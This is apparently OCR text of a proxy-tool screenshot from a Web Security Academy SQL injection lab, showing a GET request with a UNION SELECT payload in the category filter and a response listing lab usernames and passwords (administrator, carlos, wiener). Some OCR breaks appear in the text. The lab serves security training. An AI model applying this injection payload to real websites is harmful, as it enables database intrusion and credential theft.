 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+USERNAME_WIIQEZ,PASSWORD_VHZPBJ+from+USERS_JKSIQW--HTTP/1.1 HTTP/2
2 Host: 0a06009303a5ea158017807f000a0022.web-security-academy.net
3 Cookie: session=gSy28t1mzplW9nGrtoNFppXVZDvZBLOx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06009303a5ea158017807f000a0022.web-security-academy.net/filter?category=Lifestyl
e
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
99 Snow isn&apos;t just for Christmas eit
all year round, that&apos;s 365 days o
Remember to order before your existing
allow 3 days to prepare the new batch
disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
bukpdyb26a7nwm3hten6
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
aj0q2lzqxgwbfe0op8eg
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>